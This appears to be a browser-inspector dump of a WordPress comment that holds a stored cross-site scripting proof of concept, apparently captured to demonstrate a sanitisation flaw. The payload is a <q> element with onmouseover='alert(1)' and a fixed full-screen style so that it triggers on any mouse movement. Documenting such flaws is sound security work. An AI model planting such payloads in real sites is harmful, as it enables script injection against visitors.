 ▼<li id="comment-10" class="comment byuser comment-author-admin even thread-even
depth-1">
▼<article id="div-comment-10" class="comment-body">
▶<footer class="comment-meta">…</footer>
<!-- .comment-meta -->
▼<div class="comment-content">
::before
▼<p>
"xss"
<br>
<q cite="’x" onmouseover="alert(1)" style="display:block;position:fixed;
width:100%;height:100%;top:0" < p>
</q> == $0
</p>
::after
</div>
<!-- .comment-content -->
▶<div class="reply">…</div>
<!-- .reply -->
</article>
<!-- .comment-body -->
</li>
<!-- #comment-## -->